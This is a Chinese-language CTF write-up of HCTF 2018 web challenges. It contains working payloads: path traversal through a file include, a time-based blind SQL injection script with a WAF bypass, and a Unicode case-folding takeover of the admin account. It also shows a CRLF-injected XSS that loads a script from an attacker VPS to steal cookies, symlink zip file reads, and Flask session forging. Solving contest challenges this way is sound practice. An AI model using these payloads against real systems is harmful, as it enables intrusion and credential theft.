良心比赛,这次的web题质量很高,做的很爽,跟着Delta的师傅们也学到了不少东西,发现自己还是tcl跟大佬们差得很远。
Warmup
参考:https://blog.vulnspy.com/2018/06/21/phpMyAdmin-4-8-x-Authorited-CLI-to-RCE/ 根据提示找到source.php
<?php
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?>要使emmm::checkFile($_REQUEST[‘file’])返回true,可以利用?截取hint.php,然后利用/使hint.php?成为一个不存在的目录,最后include利用../../跳转目录读取flag。 payload:index.php?file=source.php?/../../../../../../../../../../../ffffllllaaaagggg或者index.php?file=hint.php?/../../../../../../../../../../../ffffllllaaaagggg。
kzone
这道题做的是真爽 打开题目链接发现会跳转到qq登陆的页面。 抓包把响应包中的location删掉,可以发现一个钓鱼页面
扫目录发现这个钓鱼站的www.zip备份文件还有后台管理页面admin/login.php。 数据库文件中的admin密码尝试登陆后台无果 对这两个登陆页面的源码2018.php和login.php进行审计。 都包含了./include/common.php这个文件
<?php
error_reporting(0);
header('Content-Type: text/html; charset=UTF-8');
define('IN_CRONLITE', true);
define('ROOT', dirname(__FILE__).'/');
define('LOGIN_KEY', 'abchdbb768526');
date_default_timezone_set("PRC");
$date = date("Y-m-d H:i:s");
session_start();
include ROOT.'../config.php';
if(!isset($port))$port='3306';
include_once(ROOT."db.class.php");
$DB=new DB($host,$user,$pwd,$dbname,$port);
$password_hash='!@#%!s!';
require_once "safe.php";
require_once ROOT."function.php";
require_once ROOT."member.php";
require_once ROOT."os.php";
require_once ROOT."kill.intercept.php";
?>里面的safe.php会对请求的get,post,cookie进行过滤。
<?php
function waf($string)
{
$blacklist = '/union|ascii|mid|left|greatest|least|substr|sleep|or|benchmark|like|regexp|if|=|-|<|>|\#|\s/i';
return preg_replace_callback($blacklist, function ($match) {
return '@' . $match[0] . '@';
}, $string);
}并且username和password都经过了addslashes函数转义,不存在宽字节注入,无法逃逸掉单引号。 大师傅提示member.php中json反序列化存在注入点。
但是进入member.php的前提是IN_CRONLITE=1,所以要通过common.php进入member.php,但是common.php里面把get,post,cookie的内容给waf了。 但是我发现这里存在弱类型比较
$admin_pass = sha1($udata['password'] . LOGIN_KEY);
if ($admin_pass == $login_data['admin_pass']) {
$islogin = 1;
}password是从$udata中获取的,不需要已知。尝试构造login_data={“admin_user”:”admin”,”admin_pass”:1},对1所在的位置进行爆破,当admin_pass=65时,可以绕过,但是并不能登陆进去,可能是没有写入cookie,因此放弃了这个思路。
所以只能从绕waf入手了,大师傅提示jsondecode会解编码 参考:http://blog.sina.com.cn/s/blog_1574497330102wruv.html 这里的cookie参数是先经过waf后被json解码的,因此可以用js编码绕过waf,对cookie中的admin_user进行注入发现可以注入。
这里踩了个坑,python3会对unicode编码自动解码,需要转义一下,python2不需要。
# -*- coding: utf-8 -*-
import requests
import string
url = 'http://kzone.2018.hctf.io/include/common.php'
str1 = string.ascii_letters+string.digits+'{}!@#$*&_,'
def check(payload):
cookie={
'PHPSESSID':'8ehnp28ccr4ueh3gnfc3uqtau1',
'islogin':'1',
'login_data':payload
}
try:
requests.get(url,cookies=cookie,timeout=3)
return 0
except:
return 1
result=''
for i in range(1,33):
for j in str1:
#payload='{"admin_user":"admin\'and/**/\\u0069f(\\u0073ubstr((select/**/table_name/**/from/**/inf\\u006Frmation_schema.tables/**/where/**/table_schema\\u003Ddatabase()/**/limit/**/0,1),%d,1)\\u003D\'%s\',\\u0073leep(3),0)/**/and/**/\'1","admin_pass":65}'%(i,j)
payload = '{"admin_user":"admin\'/**/and/**/\\u0069f(\\u0061scii(\\u0073ubstr((select/**/F1a9/**/from/**/F1444g),%s,1))\\u003d%s,\\u0073leep(4),1)/**/and/**/\'1","admin_pass":"123"}'% (str(i),ord(j))
#print('[+]'+payload)
if check(payload):
result += j
break
print(result)
admin
源码藏在更改密码页面,23333。做了好久才发现。
源码里有一个脚本,可以知道服务器每30秒会重置一次数据库。 简单的flask框架,对路由routes.py审计 注册,登陆,更改密码都用到了strlower()这个函数。 接下来的操作参考Unicode安全
注册的用户名经过strlower后才与已有的用户名进行比较。
在change密码这里,更改密码之前又经过了一次strower
注册一个ᴬdmin用户,登陆可以看到第一次strower把ᴬdmin变成了Admin,与admin不同所以注册成功。
然后更改密码,这里是第二次strower操作,Aadmin会变成admin,最终更改的是admin的密码。 最后退出,再用正常的admin登陆即可
bottle
参考P牛写的:Bottle HTTP 头注入漏洞探究
首先在注册和登陆处发现CLRF 第一天的响应包
第二天的响应包
刚开始的时候,CSP是在响应包的上面的,需要想办法绕过CSP。最后伟哥告诉我那个hint1不是机器人访问的crontab,是bottle这个框架重启的crontab。bottle这个框架好像有一个特性,每次重启的时候可以bypass掉CSP。但是出题人好像第二天发现这个bypass思路自己都复现不了,所以就把CSP设置到响应包下面了。 接下来就简单了,只需要绕过302跳转就可以打到cookie。因为302的时候不会xss。利用<80端口可以绕过302跳转。可以在浏览器手动试一下。 80端口的时候
22 端口的时候,这个时候手动访问可以看到打到了cookie。
所以拿着下面这个payload就可以打到cookie了。
http://bottle.2018.hctf.io/path?path=http://bottle.2018.hctf.io:20/%0d%0aContent-Length:%2065%0d%0a%0d%0a%3Cscript%20src=http://yourvps/myjs/cookie.js%3E%3C/script%3E改cookie登陆
hide and seek
软连接任意文件读取参考:一个有趣的任意文件读取
ln -s /etc/passwd link
zip -y test.zip link
提示了docker,尝试读取/proc/self/environ中的环境变量。
UWSGI_ORIGINAL_PROC_NAME=/usr/local/bin/uwsgiSUPERVISOR_GROUP_NAME=uwsgiHOSTNAME=c5a8715244dbSHLVL=0PYTHON_PIP_VERSION=18.1HOME=/rootGPG_KEY=0D96DF4D4110E5C43FBFB17F2D347EA6AA65421DUWSGI_INI=/app/it_is_hard_t0_guess_the_path_but_y0u_find_it_5f9s5b5s9.iniNGINX_MAX_UPLOAD=0UWSGI_PROCESSES=16STATIC_URL=/staticUWSGI_CHEAPER=2NGINX_VERSION=1.13.12-1~stretchPATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binNJS_VERSION=1.13.12.0.2.0-1~stretchLANG=C.UTF-8SUPERVISOR_ENABLED=1PYTHON_VERSION=3.6.6NGINX_WORKER_PROCESSES=autoSUPERVISOR_SERVER_URL=unix:///var/run/supervisor.sockSUPERVISOR_PROCESS_NAME=uwsgiLISTEN_PORT=80STATIC_INDEX=0PWD=/app/hard_t0_guess_n9f5a95b5ku9fgSTATIC_PATH=/app/staticPYTHONPATH=/appUWSGI_RELOADS=0发现ini文件/app/it_is_hard_t0_guess_the_path_but_y0u_find_it_5f9s5b5s9.ini,继续读取 找到了
[uwsgi] module = hard_t0_guess_n9f5a95b5ku9fg.hard_t0_guess_also_df45v48ytj9_main callable=app 继续读/app/hard_t0_guess_n9f5a95b5ku9fg/hard_t0_guess_also_df45v48ytj9_main.py的源码
# -*- coding: utf-8 -*-
from flask import Flask,session,render_template,redirect, url_for, escape, request,Response
import uuid
import base64
import random
import flag
from werkzeug.utils import secure_filename
import os
random.seed(uuid.getnode())
app = Flask(__name__)
app.config['SECRET_KEY'] = str(random.random()*100)
app.config['UPLOAD_FOLDER'] = './uploads'
app.config['MAX_CONTENT_LENGTH'] = 100 * 1024
ALLOWED_EXTENSIONS = set(['zip'])
def allowed_file(filename):
return '.' in filename and \
filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS
@app.route('/', methods=['GET'])
def index():
error = request.args.get('error', '')
if(error == '1'):
session.pop('username', None)
return render_template('index.html', forbidden=1)
if 'username' in session:
return render_template('index.html', user=session['username'], flag=flag.flag)
else:
return render_template('index.html')
@app.route('/login', methods=['POST'])
def login():
username=request.form['username']
password=request.form['password']
if request.method == 'POST' and username != '' and password != '':
if(username == 'admin'):
return redirect(url_for('index',error=1))
session['username'] = username
return redirect(url_for('index'))
@app.route('/logout', methods=['GET'])
def logout():
session.pop('username', None)
return redirect(url_for('index'))
@app.route('/upload', methods=['POST'])
def upload_file():
if 'the_file' not in request.files:
return redirect(url_for('index'))
file = request.files['the_file']
if file.filename == '':
return redirect(url_for('index'))
if file and allowed_file(file.filename):
filename = secure_filename(file.filename)
file_save_path = os.path.join(app.config['UPLOAD_FOLDER'], filename)
if(os.path.exists(file_save_path)):
return 'This file already exists'
file.save(file_save_path)
else:
return 'This file is not a zipfile'
try:
extract_path = file_save_path + '_'
os.system('unzip -n ' + file_save_path + ' -d '+ extract_path)
read_obj = os.popen('cat ' + extract_path + '/*')
file = read_obj.read()
read_obj.close()
os.system('rm -rf ' + extract_path)
except Exception as e:
file = None
os.remove(file_save_path)
if(file != None):
if(file.find(base64.b64decode('aGN0Zg==').decode('utf-8')) != -1):
return redirect(url_for('index', error=1))
return Response(file)
if __name__ == '__main__':
#app.run(debug=True)
app.run(host='127.0.0.1', debug=True, port=10008)尝试读取flag.py,且没有flag.pyc
读取index.html发现只有admin可以看到flag
{% if user == 'admin' %}
Your flag: <br>
{{ flag }}
{% else %}且无法用admin登陆,想到需要伪造session。
随机数种子由uuid.getnode()获得为固定mac地址
random.seed(uuid.getnode())
app.config['SECRET_KEY'] = str(random.random()*100)读取mac地址/sys/class/net/eth0/address
12:34:3e:14:7c:62
>>> 0x12343e147c62
20015589129314从开始读取到的环境变量里面知道python版本PYTHON_VERSION=3.6.6 python3下用上面的随机数种子本地生成admin的session。
更改session即可登陆admin获得flag。
game
神注入,思路如下 首先知道flag.php只有admin才能访问,提示注入,所以这道题应该就是要注入出admin密码并登陆。 http://game.2018.hctf.io/web2/user.php?order=password可以根据密码进行排序 我们可以不断注册新用户,密码逐位与admin的密码比较,最最终比较出来admin密码。 且从order=id知道order by为降序排列
比如注册一个密码为d的用户
order by password排序
发现它在admin下面
再注册一个密码为e的用户
发现他在admin上面
由此可以推算出admin密码第一位是d,按照此原理,逐位得到完整的admin密码为dsa8&&!@#$%^&d1ngy1as3dja 登录访问flag.php即可




























